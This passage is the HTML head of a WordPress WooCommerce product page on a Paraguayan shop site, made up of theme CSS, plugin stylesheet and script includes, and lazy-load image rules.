!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6&wpr_t=1769047750' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6&wpr_t=1769047750' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1769047750' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-c2767e33-7ca9-4add-91bb-5c0b40888a4b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/4857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=4857' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-c2767e33-7ca9-4add-91bb-5c0b40888a4b: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"6abea1e5-b5de-4288-a937-ca02fe8bfcf7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"051684fd-c365-40f5-ac87-908f3c572e03","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"956faab6-0bed-4ef3-85ee-8f23f78faebc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"5a853707-ce60-48b9-8a3f-352aaa26305f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"ff9189af-2f7a-4b30-8186-7a3ef0653b3e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"313cc33c-bb86-43b6-847b-501d6d75958f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"8600b27a-3995-41c7-95dc-c2484cf72be7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: 